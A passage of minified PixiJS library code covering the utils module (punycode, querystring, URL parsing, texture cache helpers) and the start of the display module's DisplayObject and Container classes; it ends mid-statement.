s=0;s<e;s++)n.vertices.push(t[o][i][s]);o>0&&(r+=t[o-1].length,n.holes.push(r))}return n},xt.default=dt;var yt=r(function(t,e){!function(n){function r(t){throw RangeError(R[t])}function o(t,e){for(var n=t.length,r=[];n--;)r[n]=e(t[n]);return r}function i(t,e){var n=t.split("@"),r="";return n.length>1&&(r=n[0]+"@",t=n[1]),t=t.replace(N,"."),r+o(t.split("."),e).join(".")}function s(t){for(var e,n,r=[],o=0,i=t.length;o<i;)e=t.charCodeAt(o++),e>=55296&&e<=56319&&o<i?(n=t.charCodeAt(o++),56320==(64512&n)?r.push(((1023&e)<<10)+(1023&n)+65536):(r.push(e),o--)):r.push(e);return r}function a(t){return o(t,function(t){var e="";return t>65535&&(t-=65536,e+=S(t>>>10&1023|55296),t=56320|1023&t),e+=S(t)}).join("")}function h(t){return t-48<10?t-22:t-65<26?t-65:t-97<26?t-97:w}function u(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function c(t,e,n){var r=0;for(t=n?P(t/E):t>>1,t+=P(t/e);t>L*_>>1;r+=w)t=P(t/L);return P(r+(L+1)*t/(t+C))}function f(t){var e,n,o,i,s,u,f,l,p,v,x=[],d=t.length,y=0,g=I,m=A;for(n=t.lastIndexOf(j),n<0&&(n=0),o=0;o<n;++o)t.charCodeAt(o)>=128&&r("not-basic"),x.push(t.charCodeAt(o));for(i=n>0?n+1:0;i<d;){for(s=y,u=1,f=w;i>=d&&r("invalid-input"),l=h(t.charCodeAt(i++)),(l>=w||l>P((b-y)/u))&&r("overflow"),y+=l*u,p=f<=m?O:f>=m+_?_:f-m,!(l<p);f+=w)v=w-p,u>P(b/v)&&r("overflow"),u*=v;e=x.length+1,m=c(y-s,e,0==s),P(y/e)>b-g&&r("overflow"),g+=P(y/e),y%=e,x.splice(y++,0,g)}return a(x)}function l(t){var e,n,o,i,a,h,f,l,p,v,x,d,y,g,m,C=[];for(t=s(t),d=t.length,e=I,n=0,a=A,h=0;h<d;++h)(x=t[h])<128&&C.push(S(x));for(o=i=C.length,i&&C.push(j);o<d;){for(f=b,h=0;h<d;++h)(x=t[h])>=e&&x<f&&(f=x);for(y=o+1,f-e>P((b-n)/y)&&r("overflow"),n+=(f-e)*y,e=f,h=0;h<d;++h)if(x=t[h],x<e&&++n>b&&r("overflow"),x==e){for(l=n,p=w;v=p<=a?O:p>=a+_?_:p-a,!(l<v);p+=w)m=l-v,g=w-v,C.push(S(u(v+m%g,0))),l=P(m/g);C.push(S(u(l,0))),a=c(n,y,o==i),n=0,++o}++n,++e}return C.join("")}function p(t){return i(t,function(t){return D.test(t)?f(t.slice(4).toLowerCase()):t})}function v(t){return i(t,function(t){return M.test(t)?"xn--"+l(t):t})}var x=e&&!e.nodeType&&e,d=t&&!t.nodeType&&t,y="object"==typeof pt&&pt;y.global!==y&&y.window!==y&&y.self!==y||(n=y);var g,m,b=2147483647,w=36,O=1,_=26,C=38,E=700,A=72,I=128,j="-",D=/^xn--/,M=/[^\x20-\x7E]/,N=/[\x2E\u3002\uFF0E\uFF61]/g,R={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},L=w-O,P=Math.floor,S=String.fromCharCode;if(g={version:"1.3.2",ucs2:{decode:s,encode:a},decode:f,encode:l,toASCII:v,toUnicode:p},x&&d)if(t.exports==x)d.exports=g;else for(m in g)g.hasOwnProperty(m)&&(x[m]=g[m]);else n.punycode=g}(pt)}),gt={isString:function(t){return"string"==typeof t},isObject:function(t){return"object"==typeof t&&null!==t},isNull:function(t){return null===t},isNullOrUndefined:function(t){return null==t}},mt=(gt.isString,gt.isObject,gt.isNull,gt.isNullOrUndefined,function(t,e,n,r){e=e||"&",n=n||"=";var o={};if("string"!=typeof t||0===t.length)return o;var i=/\+/g;t=t.split(e);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var a=t.length;s>0&&a>s&&(a=s);for(var h=0;h<a;++h){var u,c,f,l,p=t[h].replace(i,"%20"),v=p.indexOf(n);v>=0?(u=p.substr(0,v),c=p.substr(v+1)):(u=p,c=""),f=decodeURIComponent(u),l=decodeURIComponent(c),Z(o,f)?Array.isArray(o[f])?o[f].push(l):o[f]=[o[f],l]:o[f]=l}return o}),bt=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}},wt=function(t,e,n,r){return e=e||"&",n=n||"=",null===t&&(t=void 0),"object"==typeof t?Object.keys(t).map(function(r){var o=encodeURIComponent(bt(r))+n;return Array.isArray(t[r])?t[r].map(function(t){return o+encodeURIComponent(bt(t))}).join(e):o+encodeURIComponent(bt(t[r]))}).join(e):r?encodeURIComponent(bt(r))+n+encodeURIComponent(bt(t)):""},Ot=r(function(t,e){e.decode=e.parse=mt,e.encode=e.stringify=wt}),_t=(Ot.decode,Ot.parse,Ot.encode,Ot.stringify,T),Ct=q,Et=F,At=U,It=k,jt=/^([a-z0-9.+-]+:)/i,Dt=/:[0-9]*$/,Mt=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,Nt=["<",">",'"',"`"," ","\r","\n","\t"],Rt=["{","}","|","\\","^","`"].concat(Nt),Lt=["'"].concat(Rt),Pt=["%","/","?",";","#"].concat(Lt),St=["/","?","#"],Zt=/^[+a-z0-9A-Z_-]{0,63}$/,kt=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,Tt={javascript:!0,"javascript:":!0},Ut={javascript:!0,"javascript:":!0},qt={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};k.prototype.parse=function(t,e,n){if(!gt.isString(t))throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var r=t.indexOf("?"),o=-1!==r&&r<t.indexOf("#")?"?":"#",i=t.split(o),s=/\\/g;i[0]=i[0].replace(s,"/"),t=i.join(o);var a=t;if(a=a.trim(),!n&&1===t.split("#").length){var h=Mt.exec(a);if(h)return this.path=a,this.href=a,this.pathname=h[1],h[2]?(this.search=h[2],this.query=e?Ot.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var u=jt.exec(a);if(u){u=u[0];var c=u.toLowerCase();this.protocol=c,a=a.substr(u.length)}if(n||u||a.match(/^\/\/[^@\/]+@[^@\/]+/)){var f="//"===a.substr(0,2);!f||u&&Ut[u]||(a=a.substr(2),this.slashes=!0)}if(!Ut[u]&&(f||u&&!qt[u])){for(var l=-1,p=0;p<St.length;p++){var v=a.indexOf(St[p]);-1!==v&&(-1===l||v<l)&&(l=v)}var x,d;d=-1===l?a.lastIndexOf("@"):a.lastIndexOf("@",l),-1!==d&&(x=a.slice(0,d),a=a.slice(d+1),this.auth=decodeURIComponent(x)),l=-1;for(var p=0;p<Pt.length;p++){var v=a.indexOf(Pt[p]);-1!==v&&(-1===l||v<l)&&(l=v)}-1===l&&(l=a.length),this.host=a.slice(0,l),a=a.slice(l),this.parseHost(),this.hostname=this.hostname||"";var y="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!y)for(var g=this.hostname.split(/\./),p=0,m=g.length;p<m;p++){var b=g[p];if(b&&!b.match(Zt)){for(var w="",O=0,_=b.length;O<_;O++)b.charCodeAt(O)>127?w+="x":w+=b[O];if(!w.match(Zt)){var C=g.slice(0,p),E=g.slice(p+1),A=b.match(kt);A&&(C.push(A[1]),E.unshift(A[2])),E.length&&(a="/"+E.join(".")+a),this.hostname=C.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),y||(this.hostname=yt.toASCII(this.hostname));var I=this.port?":"+this.port:"",j=this.hostname||"";this.host=j+I,this.href+=this.host,y&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==a[0]&&(a="/"+a))}if(!Tt[c])for(var p=0,m=Lt.length;p<m;p++){var D=Lt[p];if(-1!==a.indexOf(D)){var M=encodeURIComponent(D);M===D&&(M=escape(D)),a=a.split(D).join(M)}}var N=a.indexOf("#");-1!==N&&(this.hash=a.substr(N),a=a.slice(0,N));var R=a.indexOf("?");if(-1!==R?(this.search=a.substr(R),this.query=a.substr(R+1),e&&(this.query=Ot.parse(this.query)),a=a.slice(0,R)):e&&(this.search="",this.query={}),a&&(this.pathname=a),qt[c]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){var I=this.pathname||"",L=this.search||"";this.path=I+L}return this.href=this.format(),this},k.prototype.format=function(){var t=this.auth||"";t&&(t=encodeURIComponent(t),t=t.replace(/%3A/i,":"),t+="@");var e=this.protocol||"",n=this.pathname||"",r=this.hash||"",o=!1,i="";this.host?o=t+this.host:this.hostname&&(o=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&gt.isObject(this.query)&&Object.keys(this.query).length&&(i=Ot.stringify(this.query));var s=this.search||i&&"?"+i||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||qt[e])&&!1!==o?(o="//"+(o||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),s&&"?"!==s.charAt(0)&&(s="?"+s),n=n.replace(/[?#]/g,function(t){return encodeURIComponent(t)}),s=s.replace("#","%23"),e+o+n+s+r},k.prototype.resolve=function(t){return this.resolveObject(T(t,!1,!0)).format()},k.prototype.resolveObject=function(t){if(gt.isString(t)){var e=new k;e.parse(t,!1,!0),t=e}for(var n=new k,r=Object.keys(this),o=0;o<r.length;o++){var i=r[o];n[i]=this[i]}if(n.hash=t.hash,""===t.href)return n.href=n.format(),n;if(t.slashes&&!t.protocol){for(var s=Object.keys(t),a=0;a<s.length;a++){var h=s[a];"protocol"!==h&&(n[h]=t[h])}return qt[n.protocol]&&n.hostname&&!n.pathname&&(n.path=n.pathname="/"),n.href=n.format(),n}if(t.protocol&&t.protocol!==n.protocol){if(!qt[t.protocol]){for(var u=Object.keys(t),c=0;c<u.length;c++){var f=u[c];n[f]=t[f]}return n.href=n.format(),n}if(n.protocol=t.protocol,t.host||Ut[t.protocol])n.pathname=t.pathname;else{for(var l=(t.pathname||"").split("/");l.length&&!(t.host=l.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==l[0]&&l.unshift(""),l.length<2&&l.unshift(""),n.pathname=l.join("/")}if(n.search=t.search,n.query=t.query,n.host=t.host||"",n.auth=t.auth,n.hostname=t.hostname||t.host,n.port=t.port,n.pathname||n.search){var p=n.pathname||"",v=n.search||"";n.path=p+v}return n.slashes=n.slashes||t.slashes,n.href=n.format(),n}var x=n.pathname&&"/"===n.pathname.charAt(0),d=t.host||t.pathname&&"/"===t.pathname.charAt(0),y=d||x||n.host&&t.pathname,g=y,m=n.pathname&&n.pathname.split("/")||[],l=t.pathname&&t.pathname.split("/")||[],b=n.protocol&&!qt[n.protocol];if(b&&(n.hostname="",n.port=null,n.host&&(""===m[0]?m[0]=n.host:m.unshift(n.host)),n.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===l[0]?l[0]=t.host:l.unshift(t.host)),t.host=null),y=y&&(""===l[0]||""===m[0])),d)n.host=t.host||""===t.host?t.host:n.host,n.hostname=t.hostname||""===t.hostname?t.hostname:n.hostname,n.search=t.search,n.query=t.query,m=l;else if(l.length)m||(m=[]),m.pop(),m=m.concat(l),n.search=t.search,n.query=t.query;else if(!gt.isNullOrUndefined(t.search)){if(b){n.hostname=n.host=m.shift();var w=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@");w&&(n.auth=w.shift(),n.host=n.hostname=w.shift())}return n.search=t.search,n.query=t.query,gt.isNull(n.pathname)&&gt.isNull(n.search)||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n}if(!m.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var O=m.slice(-1)[0],_=(n.host||t.host||m.length>1)&&("."===O||".."===O)||""===O,C=0,E=m.length;E>=0;E--)O=m[E],"."===O?m.splice(E,1):".."===O?(m.splice(E,1),C++):C&&(m.splice(E,1),C--);if(!y&&!g)for(;C--;C)m.unshift("..");!y||""===m[0]||m[0]&&"/"===m[0].charAt(0)||m.unshift(""),_&&"/"!==m.join("/").substr(-1)&&m.push("");var A=""===m[0]||m[0]&&"/"===m[0].charAt(0);if(b){n.hostname=n.host=A?"":m.length?m.shift():"";var w=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@");w&&(n.auth=w.shift(),n.host=n.hostname=w.shift())}return y=y||n.host&&m.length,y&&!A&&m.unshift(""),m.length?n.pathname=m.join("/"):(n.pathname=null,n.path=null),gt.isNull(n.pathname)&&gt.isNull(n.search)||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=t.auth||n.auth,n.slashes=n.slashes||t.slashes,n.href=n.format(),n},k.prototype.parseHost=function(){var t=this.host,e=Dt.exec(t);e&&(e=e[0],":"!==e&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)};var Ft={parse:_t,resolve:Ct,resolveObject:Et,format:At,Url:It};e.settings.RETINA_PREFIX=/@([0-9\.]+)x/,e.settings.FAIL_IF_MAJOR_PERFORMANCE_CAVEAT=!0;var Bt,zt=!1,Xt="5.1.5",Jt=function(){for(var t=[],e=[],r=0;r<32;r++)t[r]=r,e[r]=r;t[n.BLEND_MODES.NORMAL_NPM]=n.BLEND_MODES.NORMAL,t[n.BLEND_MODES.ADD_NPM]=n.BLEND_MODES.ADD,t[n.BLEND_MODES.SCREEN_NPM]=n.BLEND_MODES.SCREEN,e[n.BLEND_MODES.NORMAL]=n.BLEND_MODES.NORMAL_NPM,e[n.BLEND_MODES.ADD]=n.BLEND_MODES.ADD_NPM,e[n.BLEND_MODES.SCREEN]=n.BLEND_MODES.SCREEN_NPM;var o=[];return o.push(e),o.push(t),o}(),Wt=0,Ht={},$t=Object.create(null),Gt=Object.create(null),Kt=function(t,n,r){this.canvas=document.createElement("canvas"),this.context=this.canvas.getContext("2d"),this.resolution=r||e.settings.RESOLUTION,this.resize(t,n)},Vt={width:{configurable:!0},height:{configurable:!0}};Kt.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.canvas.width,this.canvas.height)},Kt.prototype.resize=function(t,e){this.canvas.width=t*this.resolution,this.canvas.height=e*this.resolution},Kt.prototype.destroy=function(){this.context=null,this.canvas=null},Vt.width.get=function(){return this.canvas.width},Vt.width.set=function(t){this.canvas.width=t},Vt.height.get=function(){return this.canvas.height},Vt.height.set=function(t){this.canvas.height=t},Object.defineProperties(Kt.prototype,Vt);var Qt,Yt=/^\s*data:(?:([\w-]+)\/([\w+.-]+))?(?:;charset=([\w-]+))?(?:;(base64))?,(.*)/i,te={};return Object.defineProperty(t,"isMobile",{enumerable:!0,get:function(){return e.isMobile}}),t.BaseTextureCache=Gt,t.CanvasRenderTarget=Kt,t.DATA_URI=Yt,t.EventEmitter=vt,t.ProgramCache=Ht,t.TextureCache=$t,t.clearTextureCache=at,t.correctBlendMode=G,t.createIndicesForQuads=Y,t.decomposeDataUri=ut,t.deprecation=lt,t.destroyTextureCache=st,t.determineCrossOrigin=ct,t.earcut=xt,t.getResolutionOfUrl=ft,t.hex2rgb=J,t.hex2string=W,t.isPow2=ot,t.isWebGLSupported=X,t.log2=it,t.nextPow2=rt,t.premultiplyBlendMode=Jt,t.premultiplyRgba=K,t.premultiplyTint=V,t.premultiplyTintToRgba=Q,t.removeItems=tt,t.rgb2hex=$,t.sayHello=z,t.sign=nt,t.skipHello=B,t.string2hex=H,t.trimCanvas=ht,t.uid=et,t.url=Ft,t}({},PIXI,PIXI);Object.assign(this.PIXI.utils,_pixi_utils);
this.PIXI=this.PIXI||{};var _pixi_display=function(t,i,e,n){"use strict";function s(t,i){return t.zIndex===i.zIndex?t._lastSortedIndex-i._lastSortedIndex:t.zIndex-i.zIndex}i.settings.SORTABLE_CHILDREN=!1;var r=function(){this.minX=1/0,this.minY=1/0,this.maxX=-1/0,this.maxY=-1/0,this.rect=null};r.prototype.isEmpty=function(){return this.minX>this.maxX||this.minY>this.maxY},r.prototype.clear=function(){this.updateID++,this.minX=1/0,this.minY=1/0,this.maxX=-1/0,this.maxY=-1/0},r.prototype.getRectangle=function(t){return this.minX>this.maxX||this.minY>this.maxY?e.Rectangle.EMPTY:(t=t||new e.Rectangle(0,0,1,1),t.x=this.minX,t.y=this.minY,t.width=this.maxX-this.minX,t.height=this.maxY-this.minY,t)},r.prototype.addPoint=function(t){this.minX=Math.min(this.minX,t.x),this.maxX=Math.max(this.maxX,t.x),this.minY=Math.min(this.minY,t.y),this.maxY=Math.max(this.maxY,t.y)},r.prototype.addQuad=function(t){var i=this.minX,e=this.minY,n=this.maxX,s=this.maxY,r=t[0],o=t[1];i=r<i?r:i,e=o<e?o:e,n=r>n?r:n,s=o>s?o:s,r=t[2],o=t[3],i=r<i?r:i,e=o<e?o:e,n=r>n?r:n,s=o>s?o:s,r=t[4],o=t[5],i=r<i?r:i,e=o<e?o:e,n=r>n?r:n,s=o>s?o:s,r=t[6],o=t[7],i=r<i?r:i,e=o<e?o:e,n=r>n?r:n,s=o>s?o:s,this.minX=i,this.minY=e,this.maxX=n,this.maxY=s},r.prototype.addFrame=function(t,i,e,n,s){var r=t.worldTransform,o=r.a,h=r.b,a=r.c,l=r.d,d=r.tx,m=r.ty,p=this.minX,u=this.minY,c=this.maxX,f=this.maxY,y=o*i+a*e+d,_=h*i+l*e+m;p=y<p?y:p,u=_<u?_:u,c=y>c?y:c,f=_>f?_:f,y=o*n+a*e+d,_=h*n+l*e+m,p=y<p?y:p,u=_<u?_:u,c=y>c?y:c,f=_>f?_:f,y=o*i+a*s+d,_=h*i+l*s+m,p=y<p?y:p,u=_<u?_:u,c=y>c?y:c,f=_>f?_:f,y=o*n+a*s+d,_=h*n+l*s+m,p=y<p?y:p,u=_<u?_:u,c=y>c?y:c,f=_>f?_:f,this.minX=p,this.minY=u,this.maxX=c,this.maxY=f},r.prototype.addVertexData=function(t,i,e){for(var n=this.minX,s=this.minY,r=this.maxX,o=this.maxY,h=i;h<e;h+=2){var a=t[h],l=t[h+1];n=a<n?a:n,s=l<s?l:s,r=a>r?a:r,o=l>o?l:o}this.minX=n,this.minY=s,this.maxX=r,this.maxY=o},r.prototype.addVertices=function(t,i,e,n){for(var s=t.worldTransform,r=s.a,o=s.b,h=s.c,a=s.d,l=s.tx,d=s.ty,m=this.minX,p=this.minY,u=this.maxX,c=this.maxY,f=e;f<n;f+=2){var y=i[f],_=i[f+1],x=r*y+h*_+l,g=a*_+o*y+d;m=x<m?x:m,p=g<p?g:p,u=x>u?x:u,c=g>c?g:c}this.minX=m,this.minY=p,this.maxX=u,this.maxY=c},r.prototype.addBounds=function(t){var i=this.minX,e=this.minY,n=this.maxX,s=this.maxY;this.minX=t.minX<i?t.minX:i,this.minY=t.minY<e?t.minY:e,this.maxX=t.maxX>n?t.maxX:n,this.maxY=t.maxY>s?t.maxY:s},r.prototype.addBoundsMask=function(t,i){var e=t.minX>i.minX?t.minX:i.minX,n=t.minY>i.minY?t.minY:i.minY,s=t.maxX<i.maxX?t.maxX:i.maxX,r=t.maxY<i.maxY?t.maxY:i.maxY;if(e<=s&&n<=r){var o=this.minX,h=this.minY,a=this.maxX,l=this.maxY;this.minX=e<o?e:o,this.minY=n<h?n:h,this.maxX=s>a?s:a,this.maxY=r>l?r:l}},r.prototype.addBoundsArea=function(t,i){var e=t.minX>i.x?t.minX:i.x,n=t.minY>i.y?t.minY:i.y,s=t.maxX<i.x+i.width?t.maxX:i.x+i.width,r=t.maxY<i.y+i.height?t.maxY:i.y+i.height;if(e<=s&&n<=r){var o=this.minX,h=this.minY,a=this.maxX,l=this.maxY;this.minX=e<o?e:o,this.minY=n<h?n:h,this.maxX=s>a?s:a,this.maxY=r>l?r:l}};var o=function(t){function i(){t.call(this),this.tempDisplayObjectParent=null,this.transform=new e.Transform,this.alpha=1,this.visible=!0,this.renderable=!0,this.parent=null,this.worldAlpha=1,this._lastSortedIndex=0,this._zIndex=0,this.filterArea=null,this.filters=null,this._enabledFilters=null,this._bounds=new r,this._boundsID=0,this._lastBoundsID=-1,this._boundsRect=null,this._localBoundsRect=null,this._mask=null,this._destroyed=!1,this.isSprite=!1}t&&(i.__proto__=t),i.prototype=Object.create(t&&t.prototype),i.prototype.constructor=i;var n={_tempDisplayObjectParent:{configurable:!0},x:{configurable:!0},y:{configurable:!0},worldTransform:{configurable:!0},localTransform:{configurable:!0},position:{configurable:!0},scale:{configurable:!0},pivot:{configurable:!0},skew:{configurable:!0},rotation:{configurable:!0},angle:{configurable:!0},zIndex:{configurable:!0},worldVisible:{configurable:!0},mask:{configurable:!0}};return i.mixin=function(t){for(var e=Object.keys(t),n=0;n<e.length;++n){var s=e[n];Object.defineProperty(i.prototype,s,Object.getOwnPropertyDescriptor(t,s))}},n._tempDisplayObjectParent.get=function(){return null===this.tempDisplayObjectParent&&(this.tempDisplayObjectParent=new i),this.tempDisplayObjectParent},i.prototype.updateTransform=function(){this.transform.updateTransform(this.parent.transform),this.worldAlpha=this.alpha*this.parent.worldAlpha,this._bounds.updateID++},i.prototype._recursivePostUpdateTransform=function(){this.parent?(this.parent._recursivePostUpdateTransform(),this.transform.updateTransform(this.parent.transform)):this.transform.updateTransform(this._tempDisplayObjectParent.transform)},i.prototype.getBounds=function(t,i){return t||(this.parent?(this._recursivePostUpdateTransform(),this.updateTransform()):(this.parent=this._tempDisplayObjectParent,this.updateTransform(),this.parent=null)),this._boundsID!==this._lastBoundsID&&(this.calculateBounds(),this._lastBoundsID=this._boundsID),i||(this._boundsRect||(this._boundsRect=new e.Rectangle),i=this._boundsRect),this._bounds.getRectangle(i)},i.prototype.getLocalBounds=function(t){var i=this.transform,n=this.parent;this.parent=null,this.transform=this._tempDisplayObjectParent.transform,t||(this._localBoundsRect||(this._localBoundsRect=new e.Rectangle),t=this._localBoundsRect);var s=this.getBounds(!1,t);return this.parent=n,this.transform=i,s},i.prototype.toGlobal=function(t,i,e){return void 0===e&&(e=!1),e||(this._recursivePostUpdateTransform(),this.parent?this.displayObjectUpdateTransform():(this.parent=this._tempDisplayObjectParent,this.displayObjectUpdateTransform(),this.parent=null)),this.worldTransform.apply(t,i)},i.prototype.toLocal=function(t,i,e,n){return i&&(t=i.toGlobal(t,e,n)),n||(this._recursivePostUpdateTransform(),this.parent?this.displayObjectUpdateTransform():(this.parent=this._tempDisplayObjectParent,this.displayObjectUpdateTransform(),this.parent=null)),this.worldTransform.applyInverse(t,e)},i.prototype.render=function(t){},i.prototype.setParent=function(t){if(!t||!t.addChild)throw new Error("setParent: Argument must be a Container");return t.addChild(this),t},i.prototype.setTransform=function(t,i,e,n,s,r,o,h,a){return void 0===t&&(t=0),void 0===i&&(i=0),void 0===e&&(e=1),void 0===n&&(n=1),void 0===s&&(s=0),void 0===r&&(r=0),void 0===o&&(o=0),void 0===h&&(h=0),void 0===a&&(a=0),this.position.x=t,this.position.y=i,this.scale.x=e||1,this.scale.y=n||1,this.rotation=s,this.skew.x=r,this.skew.y=o,this.pivot.x=h,this.pivot.y=a,this},i.prototype.destroy=function(){this.removeAllListeners(),this.parent&&this.parent.removeChild(this),this.transform=null,this.parent=null,this._bounds=null,this._currentBounds=null,this._mask=null,this.filterArea=null,this.interactive=!1,this.interactiveChildren=!1,this._destroyed=!0},n.x.get=function(){return this.position.x},n.x.set=function(t){this.transform.position.x=t},n.y.get=function(){return this.position.y},n.y.set=function(t){this.transform.position.y=t},n.worldTransform.get=function(){return this.transform.worldTransform},n.localTransform.get=function(){return this.transform.localTransform},n.position.get=function(){return this.transform.position},n.position.set=function(t){this.transform.position.copyFrom(t)},n.scale.get=function(){return this.transform.scale},n.scale.set=function(t){this.transform.scale.copyFrom(t)},n.pivot.get=function(){return this.transform.pivot},n.pivot.set=function(t){this.transform.pivot.copyFrom(t)},n.skew.get=function(){return this.transform.skew},n.skew.set=function(t){this.transform.skew.copyFrom(t)},n.rotation.get=function(){return this.transform.rotation},n.rotation.set=function(t){this.transform.rotation=t},n.angle.get=function(){return this.transform.rotation*e.RAD_TO_DEG},n.angle.set=function(t){this.transform.rotation=t*e.DEG_TO_RAD},n.zIndex.get=function(){return this._zIndex},n.zIndex.set=function(t){this._zIndex=t,this.parent&&(this.parent.sortDirty=!0)},n.worldVisible.get=function(){var t=this;do{if(!t.visible)return!1;t=t.parent}while(t);return!0},n.mask.get=function(){return this._mask},n.mask.set=function(t){this._mask&&(this._mask.renderable=!0,this._mask.isMask=!1),this._mask=t,this._mask&&(this._mask.renderable=!1,this._mask.isMask=!0)},Object.defineProperties(i.prototype,n),i}(n.EventEmitter);o.prototype.displayObjectUpdateTransform=o.prototype.updateTransform;var h=function(t){function e(){t.call(this),this.children=[],this.sortableChildren=i.settings.SORTABLE_CHILDREN,this.sortDirty=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var r={width:{configurable:!0},height:{configurable:!0}};return e.prototype.onChildrenChange=function(){},e.prototype.addChild=function(t){var i=arguments,e=arguments.length;if(e>1)for(var n=0;n<e;n++)this.addChild(i[n]);else t.parent&&t.parent.removeChild(t),t.parent=this,this.sortDirty=!0,t.transform._parentID=-1,this.children.push(t),this._boundsID++,this.onChildrenChange(this.children.length-1),this.emit("childAdded",t,this,this.children.length-1),t.emit("added",this);return t},e.prototype.addChildAt=function(t,i){if(i<0||i>this.children.length)throw new Error(t+"addChildAt: The index "+i+" supplied is out of bounds "+this.children.length);return t.parent&&t.parent.removeChild(t),t.parent=this,this.sortDirty=!0,t.transform._parentID=-1,this.children.splice(i,0,t),this._boundsID++,this.onChildrenChange(i),t.emit("added",this),this.emit("childAdded",t,this,i),t},e.prototype.swapChildren=function(t,i){if(t!==i){var e=this.getChildIndex(t),n=this.getChildIndex(i);this.children[e]=i,this.children[n]=t,this.onChildrenChange(e<n?e:n)}},e.prototype.getChildIndex=function(t){var i=this.children.indexOf(t);if(-1===i)throw new Error("The supplied DisplayObject must be a child of the caller");return i},e.prototype.setChildIndex=function(t,i){if(i<0||i>=this.children.length)throw new Error("The index "+i+" supplied is out of bounds "+this.children.length);var e=this.getChildIndex(t);n.removeItems(this.children,e,1),this.children.splice(i,0,t),this.onChildrenChange(i)},e.prototype.getChildAt=function(t){if(t<0||t>=this.children.length)throw new Error("getChildAt: Index ("+t+") does not exist.");return this.children[t]},e.prototype.removeChild=function(t){var i=arguments,e=arguments.length;if(e>1)for(var s=0;s<e;s++)this.removeChild(i[s]);else{var r=this.children.indexOf(t);if(-1===r)return null;t.parent=null,t.transform._parentID=-1,n.removeItems(this.children,r,1),this._boundsID++,this.onChildrenChange(r),t.emit("removed",this),this.emit("childRemoved",t,this,r)}return t},e.prototype.removeChildAt=function(t){var i=this.getChildAt(t);return i.parent=null,i.transform._parentID=-1,n.removeItems(this.children,t,1),this._boundsID++,this.onChildrenChange(t),i.emit("removed",this),this.emit("childRemoved",i,this,t),i},e.prototype.removeChildren=function(t,i){void 0===t&&(t=0);var e,n=t,s="number"==typeof i?i:this.children.length,r=s-n;if(r>0&&r<=s){e=this.children.splice(n,r);for(var o=0;o<e.length;++o)e[o].parent=null,e[o].transform&&(e[o].transform._parentID=-1);this._boundsID++,this.onChildrenChange(t);for(var h=0;h<e.length;++h)e[h].emit("removed",this),this.emit("childRemoved",e[h],this,h);return e}if(0===r&&0===this.children.length)return[];throw new RangeError("removeChildren: numeric values are outside the acceptable range.")},e.prototype.sortChildren=function(){for(var t=!1,i=0,e=this.children.length;i<e;++i){var n=this.children[i];n._lastSortedIndex=i,t||0===n.zIndex||(t=!0)}t&&this.children.length>1&&this.children.sort(s),this.sortDirty=!1},e.prototype.updateTransform=function(){this.sortableChildren&&this.sortDirty&&this.sortChildren(),this._boundsID++,this.transform.updateTransform(this.parent.transform),this.worldAlpha=this.alpha*this.parent.worldAlpha;for(var t=0,i=this.children.length;t<i;++t){var e=this.children[t];e.visible&&e.updateTransform()}},e.prototype.calculateBounds=function(){this._bounds.clear(),this._calculateBounds();for(var t=0;t<this.children.length;t++){var i=this.children[t];i.visible&&i.renderable&&(i.calculateBounds(),i._mask?(i._mask.calculateBounds(),this._bounds.addBoundsMask(i._bounds,i._mask._bounds)):i.filterArea?this._bounds.addBoundsArea(i._bounds,i.filterArea):this._bounds.addBounds(i._bounds))}this._lastBoundsID=this._boundsID},e.prototype._calculateBounds=function(){},e.prototype.render=function(t){if(this.visible&&!(this.worldAlpha<=0)&&this.renderable)if(this._mask||this.filters&&this.filters.length)this.renderAdvanced(t);else{this._render(t);for(var i=0,e=this.children.length;i<e;++i)this.children[i].render(t)}},e.prototype.renderAdvanced=function(t){t.batch.flush();var i=this.filters,e=this._mask;if(i){this._enabledFilters||(this._enabledFilters=[]),this._enabledFilters.length=0;for(var n=0;n<i.length;n++)i[n].enabled&&this._enabledFilters.push(i[n]);this._enabledFilters.length&&t.filter.push(this,this._enabledFilters)}e&&t.mask.push(this,this._mask),this._render(t);for(var s=0,r=this.children.length;s<r;s++)this.children[s].render(t);t.batch.flush(),e&&t.mask.pop(this,this._mask),i&&this._enabledFilters&&this._enabledFilters.length&&t.filter.pop()},e.prototype._render=function(t){},e.prototype.destroy=function(i){t.prototype.destroy.call(this),this.sortDirty=!1;var e="boolean"==typeof i?i:i&&i.children,n=this.removeChildren(0,this.children.length);if(e)for(var s=0;s<n.length;++s)n[s].destroy(i)},r.width.get=function(){return this.scale.x*this.getLocalBounds().width},r.width.set=function(t){var 